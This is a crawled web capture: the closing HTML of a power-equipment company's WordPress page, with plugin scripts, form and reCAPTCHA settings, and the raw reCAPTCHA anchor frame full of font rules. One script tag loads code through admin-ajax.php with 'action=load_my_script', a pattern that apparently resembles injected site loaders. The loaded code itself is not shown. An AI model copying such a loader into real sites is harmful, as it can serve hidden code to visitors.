!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://woodstockpower.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/woodstockpower.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/plugins.js?ver=1757689274" id="site_plugins-js"></script>
<script type="text/javascript" id="site_main-js-extra">
/* <![CDATA[ */
var FX = {"ajaxurl":"https:\/\/woodstockpower.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/woodstockpower.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/main.min.js?ver=1757689274" id="site_main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":5398,"icon":"&times;","content":"","css":{"background_color":"#fcaf17","width":340,"border_color":"#f2a102","border_width":7,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"0"},"animation":"fade","cookie":{"triggered":0,"dismissed":24},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":5398,"title":"Bottom Right Box","slug":"bottom-right-box"}}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodstockpower.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>


		
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c156291d823c465',t:'MTc2ODk4MzU0OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU&co=aHR0cHM6Ly93b29kc3RvY2twb3dlci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q5ozb7pcy3m4
body_size: 48611
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FdChHoSjtyjGPrzolJNmsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FdChHoSjtyjGPrzolJNmsw">
      
    </script></head>
